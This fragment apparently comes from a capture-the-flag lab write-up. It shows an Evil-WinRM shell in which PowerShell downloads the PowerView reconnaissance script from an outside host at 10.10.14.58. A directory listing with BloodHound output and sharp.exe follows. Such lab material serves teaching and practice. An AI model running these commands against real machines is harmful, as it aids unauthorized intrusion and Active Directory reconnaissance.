 *Evil-WinRM* PS C:\Users\svc-alfresco> (New-Object Net.WebClient).DownloadFile("http://10.10.14.58/PowerV
iew.ps1","C:\Users\svc-alfresco\PowerView.ps1")
*Evil-WinRM* PS C:\Users\svc-alfresco> dir
Directory: C:\Users\svc-alfresco
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/23/2019 2:16 PM Desktop
d-r--- 9/22/2019 4:02 PM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos
-a---- 12/1/2023 1:21 AM 18702 20231201012158_BloodHound.zip
-a---- 12/1/2023 1:21 AM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 12/1/2023 2:08 AM 770279 PowerView.ps1
-a---- 12/1/2023 1:20 AM 1051648 sharp.exe